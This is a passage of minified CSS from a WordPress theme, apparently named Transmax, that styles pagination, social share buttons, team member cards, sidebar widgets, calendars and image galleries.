span.current{-webkit-user-select:none;user-select:none;cursor:default}.wgl-pagination .page:first-child,.wgl-pagination .post-page-numbers:first-child{margin-left:0}.wgl-pagination .page:last-child,.wgl-pagination .post-page-numbers:last-child{margin-right:0}.wgl-pagination .page-numbers.dots,.wgl-pagination .post-page-numbers.dots{-webkit-user-select:none;user-select:none;cursor:default}.wgl-pagination .page-numbers.dots:after,.wgl-pagination .page-numbers.next:after,.wgl-pagination .page-numbers.prev:after,.wgl-pagination .post-page-numbers.dots:after,.wgl-pagination .post-page-numbers.next:after,.wgl-pagination .post-page-numbers.prev:after{display:none}.blog-post_content .wgl-pagination{padding-bottom:0;margin-bottom:10px}.blog-post_content .wgl-pagination .page:not(:last-child),.blog-post_content .wgl-pagination .post-page-numbers:not(:last-child){margin-right:7px}.blog-post_content .wgl-pagination .post-page-link{min-width:30px;height:30px;font-size:14px;line-height:28px;padding:0 5px;margin:25px 0 0 0}.wgl-container rs-module [class*="fab fa-"],.wgl-container .rb-modal-wrapper [class*="fab fa-"],.wgl-container #rs_overview [class*="fab fa-"],.wgl-container #objectlibrary [class*="fab fa-"],.wgl-container #waitaminute [class*="fab fa-"],.wgl-container #rs_overview_menu [class*="fab fa-"],.wgl-container #builderView [class*="fab fa-"]{font-weight:400;font-family:"Font Awesome 5 Brands"}.wgl-container rs-module [class*="fab fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fab fa-"]:before,.wgl-container #rs_overview [class*="fab fa-"]:before,.wgl-container #objectlibrary [class*="fab fa-"]:before,.wgl-container #waitaminute [class*="fab fa-"]:before,.wgl-container #rs_overview_menu [class*="fab fa-"]:before,.wgl-container #builderView [class*="fab fa-"]:before{font-family:"Font Awesome 5 Brands";font-weight:inherit}.wgl-container rs-module [class*="far fa-"],.wgl-container rs-module [class*="fal fa-"],.wgl-container rs-module [class*="fas fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="fal fa-"],.wgl-container .rb-modal-wrapper [class*="fas fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #rs_overview [class*="fal fa-"],.wgl-container #rs_overview [class*="fas fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #objectlibrary [class*="fal fa-"],.wgl-container #objectlibrary [class*="fas fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #waitaminute [class*="fal fa-"],.wgl-container #waitaminute [class*="fas fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #rs_overview_menu [class*="fal fa-"],.wgl-container #rs_overview_menu [class*="fas fa-"],.wgl-container #builderView [class*="far fa-"],.wgl-container #builderView [class*="fal fa-"],.wgl-container #builderView [class*="fas fa-"]{font-family:"Font Awesome 5 Free";font-weight:400}.wgl-container rs-module [class*="far fa-"]:before,.wgl-container rs-module [class*="fal fa-"]:before,.wgl-container rs-module [class*="fas fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fal fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fas fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #rs_overview [class*="fal fa-"]:before,.wgl-container #rs_overview [class*="fas fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="fal fa-"]:before,.wgl-container #objectlibrary [class*="fas fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #waitaminute [class*="fal fa-"]:before,.wgl-container #waitaminute [class*="fas fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="fal fa-"]:before,.wgl-container #rs_overview_menu [class*="fas fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before,.wgl-container #builderView [class*="fal fa-"]:before,.wgl-container #builderView [class*="fas fa-"]:before{font-family:"Font Awesome 5 Free";font-weight:900}.wgl-container rs-module [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #builderView [class*="far fa-"]{font-weight:900}.wgl-container rs-module [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before{font-weight:900}.wgl-container .rev_slider_button{transition:all .4s}.elementor-social-icon-instagram.elementor-icon{background-color:#c52ea7}.blog-post_wrapper .share_post-container{display:inline-block;position:relative;z-index:1;-webkit-user-select:none;user-select:none;padding:0;margin:0;cursor:pointer}.blog-post_wrapper .share_post-container:hover .share_social-wpapper,.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li{opacity:1;visibility:visible}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(1){transition-delay:0s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(2){transition-delay:.08s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(3){transition-delay:.16s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(4){transition-delay:.24s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(5){transition-delay:.32s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(6){transition-delay:.4s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(7){transition-delay:.48s}.blog-post_wrapper .share_post-container:hover>a:after{transform:scale(0.2)}.blog-post_wrapper .share_post-container:after{content:"";z-index:1;position:absolute;bottom:0;left:0;right:0;height:calc(100% + 12px)}.blog-post_wrapper .share_post-container .share_post{display:block}.blog-post_wrapper .share_post-container span{display:block;line-height:inherit;border-radius:50%;transition:all .45s}.blog-post_wrapper .share_post-container>i{display:inline-block;position:relative;z-index:1;text-align:center;transition:color .3s}.blog-post_wrapper .share_post-container .share_reddit .fab{background-color:#ff5700}.blog-post_wrapper .share_post-container .share_twitter .fab{background-color:#1b82c4}.blog-post_wrapper .share_post-container .share_facebook .fab{background-color:#354cd9}.blog-post_wrapper .share_post-container .share_linkedin .fab{background-color:#007bb5}.blog-post_wrapper .share_post-container .share_whatsapp .fab{background-color:#25d366}.blog-post_wrapper .share_post-container .share_telegram .fab{background-color:#08c}.blog-post_wrapper .share_post-container .share_pinterest .fab{background-color:#ff1226}.blog-post_wrapper .share_post-container .share_social-wpapper{display:block;position:absolute;right:-8px;bottom:calc(100% + 8px);min-width:unset;z-index:2;box-shadow:none;margin:0;padding:2px;font-size:0;line-height:0;white-space:nowrap;opacity:0;visibility:hidden;transition:all .4s ease-in-out;background:var(--transmax-secondary-color)}.blog-post_wrapper .share_post-container .share_social-wpapper:after{content:"";position:absolute;pointer-events:none;width:0;height:0;border-style:solid;border-width:5px 5.5px 0 5.5px;border-color:currentColor transparent transparent transparent;right:10px;bottom:-5px;color:var(--transmax-secondary-color)}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link{text-align:center;padding:0;display:inline-block;vertical-align:top;transition:.4s;opacity:1;background:unset !important;visibility:hidden;pointer-events:all;margin:0;border-radius:unset}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:first-of-type{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:last-of-type{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:before{display:none}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link span{width:28px;height:28px;line-height:28px;font-size:11px;border-radius:inherit;background-color:transparent;font-weight:normal}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:hover span{background-color:rgba(255,255,255,0.13)}.blog-post_wrapper .share_post-container:hover .share_social-wpapper a.share_link{visibility:visible}.share_social-wpapper{display:flex;justify-content:flex-end}.share_social-wpapper:not(:last-child){margin-right:10px}.share_social-wpapper .share_facebook>span{background-color:#354cd9}.share_social-wpapper .share_twitter>span{background-color:#1b82c4}.share_social-wpapper .share_pinterest>span{background-color:#ff1226}.share_social-wpapper .share_linkedin>span{background-color:#007bb5}.share_social-wpapper .share_whatsapp>span{background-color:#25d366}.share_social-wpapper .share_reddit>span{background-color:#ff5700}.share_social-wpapper .share_telegram>span{background-color:#08c}.share_social-wpapper .share_link:hover.share_facebook>span{background-color:rgba(53,76,217,0.8)}.share_social-wpapper .share_link:hover.share_twitter>span{background-color:rgba(27,130,196,0.8)}.share_social-wpapper .share_link:hover.share_pinterest>span{background-color:rgba(255,18,38,0.8)}.share_social-wpapper .share_link:hover.share_linkedin>span{background-color:rgba(0,123,181,0.8)}.share_social-wpapper .share_link:hover.share_whatsapp>span{background-color:rgba(37,211,102,0.8)}.share_social-wpapper .share_link:hover.share_reddit>span{background-color:rgba(255,87,0,0.8)}.share_social-wpapper .share_link:hover.share_telegram>span{background-color:rgba(0,136,204,0.8)}.share_social-wpapper .share_link{border-radius:30px;text-align:center;overflow:hidden}.share_social-wpapper .share_link>span{display:flex;font-size:12px;line-height:30px;height:30px;border-radius:inherit;color:#fff;white-space:nowrap;max-width:30px;transition:.65s}.share_social-wpapper .share_link>span:before{display:inline-block;width:30px;text-align:center;font-family:"Font Awesome 5 Brands";flex-shrink:0}.share_social-wpapper .share_link .share_name{display:none}.share_social-wpapper .share_link:not(:last-of-type){padding-right:10px}.author-info_social-wrapper .author-info_social-link{line-height:30px}.author-info_social-wrapper .author-info_social-link.fa{color:#b5b5b5}.wgl-page-socials{position:absolute;z-index:90;left:50px}.wgl-page-socials.fixed{position:fixed;z-index:90}.wgl-page-socials li{padding-bottom:17px;line-height:27px}.wgl-page-socials .social__link{font-size:13px;color:#fff;transition:all .4s,width 0s 1s}.wgl-page-socials .social__link .social__name{display:inline-block;width:0;font-weight:700;text-transform:uppercase;vertical-align:middle;overflow:hidden;opacity:0;transform-origin:-25px 50%;transform:rotateY(0.25turn);transition:inherit}.wgl-page-socials .social__link .social__icon{padding-right:1.2em}.wgl-page-socials .social__link:hover{transition:all .4s}.wgl-page-socials .social__link:hover .social__name{width:auto;opacity:1;transform:rotateY(0.1turn)}.wgl-page-socials .socials__list{margin:0;padding:0;list-style:none}.wgl-page-socials.appearence-hovered{padding-top:35px;height:0}.wgl-page-socials.appearence-hovered .socials__desc{position:absolute;top:0;left:0;margin:-5px -5px 0;padding:5px 5px 0;cursor:pointer}.wgl-page-socials.appearence-hovered .socials__desc .social__icon{color:#fff}.wgl-page-socials.appearence-hovered .socials__desc .social__name{display:none}.wgl-page-socials.appearence-hovered .socials__list{visibility:hidden}.wgl-page-socials.appearence-hovered .socials__list li{transform:translateX(-150%);opacity:0;visibility:hidden;transition:.45s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(1){transition-delay:.05s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(2){transition-delay:.1s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(3){transition-delay:.15s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(4){transition-delay:.2s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(5){transition-delay:.25s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(6){transition-delay:.3s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(7){transition-delay:.35s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(8){transition-delay:.4s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(9){transition-delay:.45s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(10){transition-delay:.5s}.wgl-page-socials.appearence-hovered .socials__desc:hover+.socials__list{visibility:visible}.wgl-page-socials.appearence-hovered .socials__desc:hover+.socials__list li,.wgl-page-socials.appearence-hovered .socials__list:hover li{transform:translateX(0);opacity:1;visibility:visible}.wgl-page-socials:not(.appearence-hovered) .socials__list li{opacity:0;transform:translateX(-150%);animation:soc_slide_right .5s forwards}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(1){animation-delay:5.1s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(2){animation-delay:5.2s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(3){animation-delay:5.3s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(4){animation-delay:5.4s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(5){animation-delay:5.5s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(6){animation-delay:5.6s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(7){animation-delay:5.7s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(8){animation-delay:5.8s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(9){animation-delay:5.9s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(10){animation-delay:6s}@keyframes soc_slide_right{0%{transform:translateX(-150%);opacity:0}50%{opacity:1}100%{transform:translateX(0);opacity:1}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 0.5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 0.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.single_post_info>*{margin-bottom:20px}.single_post_info .share_post-container{position:relative;z-index:1;display:flex;align-items:center}.single_post_info .share_post-container .share_social-wpapper{background:transparent}.single_post_info .share_post-container .share_post-title{font-size:14px;font-weight:700;margin-right:15px;color:var(--transmax-header-font-color)}.single_post_info .share_post-container .share_link{width:34px;height:34px;line-height:34px;border-radius:34px;padding:0;overflow:visible}.single_post_info .share_post-container .share_link>span{color:#fff;transition:.4s;width:inherit;height:inherit;line-height:inherit;max-width:unset}.single_post_info .share_post-container .share_link>span:before{width:inherit}.single_post_info .share_post-container .share_link:not(:last-child){margin-right:10px}.single_post_info .share_post-container .share_link:hover>span{transform:translateY(-4px)}.woocommerce div.product .share_social-wpapper .share_link{margin-right:20px;font-size:12px;color:#c2c2c2}.woocommerce div.product .share_social-wpapper .share_link span.fa{transition:.45s ease-in-out}.woocommerce div.product .share_social-wpapper .share_link:last-child{margin-right:0}.elementor-social-icon-instagram.elementor-icon{background-color:#c52ea7}.wgl_module_team{position:relative;z-index:1}.wgl_module_team .team__member{margin-bottom:48px;transition:.3s}.wgl_module_team .member__wrapper{position:relative;z-index:1;transition:.3s;margin-left:20px}.wgl_module_team .member__wrapper:hover .member__thumbnail-mark:before{transform:rotate(45deg) translateX(75px) scale(1)}.wgl_module_team .member__wrapper:hover .member__thumbnail-mark:after{transform:scale(1)}.wgl_module_team .member__thumbnail{display:block;position:relative}.wgl_module_team .member__thumbnail:before,.wgl_module_team .member__thumbnail:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:inherit;transition:.3s}.wgl_module_team .member__thumbnail:after{opacity:0}.wgl_module_team .member__thumbnail:hover:after{opacity:1}.wgl_module_team .member__thumbnail img{transition:.3s}.wgl_module_team .member__thumbnail-mark{position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;overflow:hidden}.wgl_module_team .member__thumbnail-mark:before{content:"";position:absolute;z-index:1;background:#fff;width:100px;height:100px;right:0;bottom:0;transform:rotate(45deg) translateX(75px) scale(0);transition:.8s}.wgl_module_team .member__thumbnail-mark:after{content:"\f128";font-family:flaticon;font-size:20px;position:absolute;z-index:1;right:0;bottom:0;line-height:1;color:var(--transmax-secondary-color);transition:.8s;transform:scale(0);transform-origin:right bottom}.wgl_module_team .info__wrapper{position:relative;z-index:1}.wgl_module_team .member__info{position:relative;z-index:1;padding-top:23px;transition:.4s}.wgl_module_team .member__name{font-size:24px;line-height:1.3;font-weight:700}.wgl_module_team .member__name a,.wgl_module_team .member__name span{font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit;transition:.3s}.wgl_module_team .member__name a:hover{color:var(--transmax-primary-color)}.wgl_module_team .member__name span{cursor:default}.wgl_module_team .info__highlighted{margin-top:11px;font-size:14px;font-weight:700;line-height:1;text-transform:uppercase;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family);transition:.4s}.wgl_module_team .member__excerpt{margin-top:17px;line-height:1.7;transition:.4s;scrollbar-width:none;-ms-overflow-style:none}.wgl_module_team .member__excerpt::-webkit-scrollbar{display:none}.team__member .member__socials{z-index:1;line-height:1}.team__member .member__media{position:relative;z-index:1}.team__member .member__media .member__socials{position:absolute;z-index:1;top:40px;left:-20px}.team__member .member__media .social__icon{display:block;position:relative;z-index:1;font-size:15px;text-align:center;width:45px;height:45px;line-height:45px;margin-right:0;border-radius:unset;opacity:0;transition:transform .4s ease-in,opacity .4s ease-in;transform:translateY(-20px)}.team__member .member__media .social__icon:before{width:inherit;height:inherit;line-height:inherit;background:var(--transmax-primary-color);color:#fff;transition:.4s;display:block}.team__member .member__media .social__icon:first-child{opacity:1;transform:translateY(0)}.team__member .member__media .social__icon:first-child:before{font-size:18px}.team__member .member__media .social__icon:not(:first-child):hover:before{background:var(--transmax-secondary-color)}.team__member .member__media .social__icon:nth-last-child(1){transition-delay:.1s}.team__member .member__media .social__icon:nth-last-child(2){transition-delay:.2s}.team__member .member__media .social__icon:nth-last-child(3){transition-delay:.3s}.team__member .member__media .social__icon:nth-last-child(4){transition-delay:.4s}.team__member .member__media .social__icon:nth-last-child(5){transition-delay:.5s}.team__member .member__media .social__icon:nth-last-child(6){transition-delay:.6s}.team__member .member__media .social__icon:nth-last-child(7){transition-delay:.7s}.team__member .member__media .social__icon:nth-last-child(8){transition-delay:.8s}.team__member .member__media .social__icon:nth-last-child(9){transition-delay:.9s}.team__member .member__media .social__icon:nth-last-child(10){transition-delay:1s}.team__member:hover .member__media .social__icon:not(:first-child){opacity:1;transform:translateY(0);transition:transform .4s ease-in-out,opacity .4s ease-in-out}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(1){transition-delay:0s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(2){transition-delay:.1s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(3){transition-delay:.2s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(4){transition-delay:.3s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(5){transition-delay:.4s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(6){transition-delay:.5s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(7){transition-delay:.6s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(8){transition-delay:.7s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(9){transition-delay:.8s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(10){transition-delay:.9s}.team__member .social__icon{display:inline-block;position:relative;z-index:1;border-radius:50%;font-size:13px;text-align:center;margin-right:10px;width:30px;height:30px;line-height:30px;background:#fff;color:var(--transmax-header-font-color)}.team__member .social__icon:last-child{margin-right:0}.team__member .social__icon:hover{color:#fff;background:var(--transmax-primary-color)}.wgl_module_team{--transmax-team-grid-gap:30px}.wgl_module_team .team__members:not(.carousel){display:flex;flex-wrap:wrap}@media(min-width:768px){.wgl_module_team .team__members:not(.carousel){margin-right:calc(var(--transmax-team-grid-gap) * -1)}.wgl_module_team .team__members:not(.carousel) .team__member{margin-right:var(--transmax-team-grid-gap)}}.wgl_module_team .team__members.carousel .wgl-carousel_wrapper{margin-right:calc(var(--transmax-team-grid-gap) * -1)}.wgl_module_team .team__members.carousel .member__wrapper{margin-right:var(--transmax-team-grid-gap)}.wgl_module_team .grid-col--1 .team__member{width:100%}.wgl_module_team .grid-col--2 .team__member{width:calc(50% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--3 .team__member{width:calc(33.333333% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--4 .team__member{width:calc(25% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--5 .team__member{width:calc(20% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--6 .team__member{width:calc(16.6666% - var(--transmax-team-grid-gap))}@media(max-width:1500px){.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(25% - var(--transmax-team-grid-gap))}}@media(max-width:1370px){.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(33.333333% - var(--transmax-team-grid-gap))}}@media(max-width:1025px){.wgl_module_team .grid-col--3 .team__member,.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(50% - var(--transmax-team-grid-gap))}}@media(max-width:767px){.wgl_module_team .grid-col--2 .team__member,.wgl_module_team .grid-col--3 .team__member,.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:100%}}.wgl-views{display:inline-block;font-size:16px}.wgl-views .post_views_inner{color:inherit;transition:.45s}.wgl-views .sl-icon{display:inline-block;position:relative;z-index:1;text-align:center;color:var(--transmax-primary-color)}.wgl-views .sl-count{display:inline-block;margin-left:5px;transition:inherit}.author-widget_wrapper{position:relative;z-index:1;text-align:center;padding:30px;padding-bottom:33px;max-width:270px;margin-left:auto;margin-right:auto;background-size:cover}.author-widget_wrapper>h4+.author-widget_social,.author-widget_wrapper>p+.author-widget_social{margin-top:20px}.author-widget_img{width:175px;border-radius:50%}.author-widget_title{margin-top:25px;font-size:22px;line-height:1.3;color:#fff}.author-widget_title span{font-size:inherit;line-height:inherit}.author-widget_text{margin-top:4px;margin-bottom:0;color:#fff}.author-widget_social a{display:inline-block;position:relative;width:34px;height:34px;border-radius:50%;font-size:12px;line-height:34px;font-weight:400;text-align:center;color:#fff}.author-widget_social a:before{display:inline-block;transition:unset}.author-widget_social a[class*=facebook]{background-color:#354cd9}.author-widget_social a[class*=twitter]{background-color:#1b82c4}.author-widget_social a[class*=linkedin]{background-color:#007bb5}.author-widget_social a[class*=telegram]{background-color:#08c}.author-widget_social a[class*=instagram]{background-color:#c52ea7}.author-widget_social a:hover{color:#fff;transform:translateY(-4px)}.author-widget_social-link{margin:0 4px}.author-widget_img_sign-wrapper{margin:0;line-height:0;font-size:0;margin-top:-15px}.banner-widget_wrapper{display:block;position:relative;padding:50px 20px 50px;text-align:left;background-size:cover;background-position:center center;background-repeat:no-repeat;max-width:370px;margin-top:0;text-align:center;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);margin-left:auto;margin-right:auto}.banner-widget_wrapper:before{content:"";position:absolute;z-index:2;width:100%;height:3px;left:0;bottom:0;background:var(--transmax-primary-color)}.banner-widget_wrapper .banner-widget_img-wrapper{display:block;margin-bottom:26px;line-height:0}.banner-widget_wrapper .banner-widget_text_sub{font-size:30px;line-height:1.53em;font-weight:200}.banner-widget_wrapper .banner-widget_text_sub+.banner-widget_text{margin-top:29px}.banner-widget_wrapper .banner-widget_text{font-size:24px;line-height:1.416em;font-weight:700}.banner-widget_wrapper .banner-widget_button{display:inline-block;position:relative;width:auto;margin:30px 0 0;font-size:14px;font-weight:700;transition:.4s;padding:15px 39px;white-space:nowrap;color:#fff;text-transform:uppercase;background:var(--transmax-secondary-color)}.banner-widget_wrapper .banner-widget__link{position:absolute;z-index:2;top:0;bottom:0;left:0;right:0;border-radius:inherit}.banner-widget_wrapper:hover .banner-widget_button{background:var(--transmax-primary-color)}.banner-widget_wrapper:empty{display:none}body .widget_calendar .calendar_wrap{width:100%}body .widget_calendar .calendar_wrap table td{position:relative;z-index:1;padding:4px 0;text-align:center;font-size:14px;font-weight:300}body .widget_calendar .calendar_wrap table td>a{display:inline-block;width:100%;height:100%;color:#fff}body .widget_calendar .calendar_wrap table td#today{color:#fff}body .widget_calendar .calendar_wrap table tr{border:0}body .widget_calendar .calendar_wrap table th{padding:5px 0;font-weight:300;text-align:center}body .widget_calendar .calendar_wrap table caption{font-size:20px;font-weight:400;padding:7px;color:#fff;text-transform:unset}body .widget_calendar .calendar_wrap table tfoot{display:none}body .widget_calendar .calendar_wrap table td#today:before,body .widget_calendar .calendar_wrap tbody td>a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;transition:.3s}body .widget_calendar .calendar_wrap .wp-calendar-nav{margin-bottom:-7px}.footer .calendar_wrap tbody,.footer .calendar_wrap td#today{color:inherit}.wp-block-calendar{padding-bottom:20px}.wp-block-calendar tbody td,.wp-block-calendar th{position:relative;z-index:1;text-align:center;padding:4px 0;font-size:14px;font-weight:600}.wp-block-calendar tbody td#today,.wp-block-calendar tbody td a,.wp-block-calendar th#today,.wp-block-calendar th a{color:#fff}.wp-block-calendar tbody td#today:before,.wp-block-calendar tbody td a:before,.wp-block-calendar th#today:before,.wp-block-calendar th a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;transition:.3s}.wp-block-calendar tfoot #next{text-align:right}.wp-block-calendar table tbody,.wp-block-calendar table caption{color:inherit}.wp-block-calendar table caption{padding:7px;font-size:16px;font-weight:600}.wp-block-calendar table caption,.wp-block-calendar table #today>a{color:#fff}.wp-block-calendar table th{padding:5px 0;font-weight:300;text-align:center;background-color:transparent}.wp-block-calendar a{text-decoration:none}.widget_calendar .wp-calendar-nav,.wp-block-calendar .wp-calendar-nav{display:flex;justify-content:space-between;font-weight:300;font-size:14px;line-height:0}.widget_calendar .wp-calendar-nav span a,.wp-block-calendar .wp-calendar-nav span a{display:inline-block;margin-top:-1em;margin-bottom:21px;line-height:1}.widget_media_gallery .title-wrapper{margin-bottom:24px}[class*=widget][class*=media_gallery] .gallery{display:flex;flex-wrap:wrap;align-items:flex-start;margin:-5px}[class*=widget][class*=media_gallery] .gallery-item{margin:0}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon{position:relative;z-index:1;margin:5px}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon>a{display:block;border-radius:0}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon a:before{content:"\f11c";font-family:"Flaticon";font-size:21px;font-weight:normal;display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .4s;color:#fff;border-radius:0;background-color:rgba(34,35,40,0.6)}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon a:hover:before{opacity:1}[class*=widget][class*=media_gallery] .gallery-item img{border:0;border-radius:inherit}[class*=widget][class*=media_gallery] .gallery-columns-1 .gallery-item{width:calc(100% / 1)}[class*=widget][class*=media_gallery] .gallery-columns-2 .gallery-item{width:calc(100% / 2)}[class*=widget][class*=media_gallery] .gallery-columns-3 .gallery-item{width:calc(100% / 3)}[class*=widget][class*=media_gallery] .gallery-columns-4 .gallery-item{width:calc(100% / 4)}[class*=widget][class*=media_gallery] .gallery-columns-5 .gallery-item{width:calc(100% / 5)}[class*=widget][class*=media_gallery] .gallery-columns-6 .gallery-item{width:calc(100% / 6)}[class*=widget][class*=media_gallery] .gallery-columns-7 .gallery-item{width:calc(100% / 7)}[class*=widget][class*=media_gallery] .gallery-columns-8 .gallery-item{width:calc(100% / 8)}[class*=widget][class*=media_gallery] .gallery-columns-9 .gallery-item{width:calc(100% / 9)}[class*=widget][class*=media_gallery] .gallery .gallery-caption{display:none}.blog-post_content .gallery{display:flex;flex-wrap:wrap;align-items:flex-start;margin:10px -5px 20px}.blog-post_content .gallery-item{margin:0}.blog-post_content .gallery-item .gallery-icon{margin:5px;text-align:center}.blog-post_content .gallery-columns-1 .gallery-item{width:calc(100% / 1)}.blog-post_content .gallery-columns-2 .gallery-item{width:calc(100% / 2)}.blog-post_content .gallery-columns-3 .gallery-item{width:calc(100% / 3)}.blog-post_content .gallery-columns-4 .gallery-item{width:calc(100% / 4)}.blog-post_content .gallery-columns-5 .gallery-item{width:calc(100% / 5)}.blog-post_content .gallery-columns-6 .gallery-item{width:calc(100% / 6)}.blog-post_content .gallery-columns-7 .gallery-item{width:calc(100% / 7)}.blog-post_content .gallery-columns-8 .gallery-item{width:calc(100% / 8)}.blog-post_content .gallery-columns-9 .gallery-item{width:calc(100% / 9)}.blog-post_content .gallery-caption{margin-left:0}.widget_block h2,.title-wrapper .title{position:relative;z-index:1;display:inline-block;font-weight:500;font-size:20px;color:var(--transmax-secondary-color)}.widget_block h2:before,.title-wrapper .title:before{content:"\f10d";font-family:"flaticon";font-size:8px;z-index:1;display:inline-block;margin-left:-5px;margin-right:12px;transform:rotate(-45deg) translate(3px,0);color:var(--transmax-primary-color)}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .wp-block-group h2,.widget .title-wrapper{margin:0 0 20px;line-height:1.3;text-align:left}.widget .wp-block-group h2 .rsswidget img,.widget .title-wrapper .rsswidget img{margin-top:6px}.widget.widget_calendar .title-wrapper{margin-bottom:29px}.widget ul li{font-size:16px;font-weight:500;line-height:30px;margin-bottom:1px;transition:.3s}.widget ul li a{line-height:24px;color:inherit}.widget>ul{margin-top:0;margin-bottom:0;margin-left:0;padding-bottom:0;padding-left:0}.widget>ul>li ul,.widget>div>ul>li ul{padding-left:15px}.widget ul li a .post_count{transition:inherit;color:var(--transmax-secondary-color);background:#f5f5f5;padding:3px 7px;min-width:30px;text-align:center;display:inline-block;line-height:1;position:absolute;right:0}.widget ul li a:hover 